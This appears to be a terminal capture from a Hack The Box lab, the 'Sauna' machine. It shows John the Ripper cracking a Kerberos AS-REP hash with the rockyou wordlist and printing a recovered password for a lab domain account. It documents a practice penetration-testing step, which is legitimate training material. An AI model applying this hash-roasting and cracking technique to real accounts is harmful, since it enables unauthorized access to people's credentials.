 ┌──(kali㉿kali)-[~/Desktop/HTB/Sauna]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256
 AVX2 8x])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23     ($krb5asrep$FSmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:04 DONE (2024-01-17 16:24) 0.2325g/s 2451Kp/s 2451Kc/s 2451KC/s Thing..Thanongsuk_police
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/HTB/Sauna]
└─$ cat user.txt|grep mith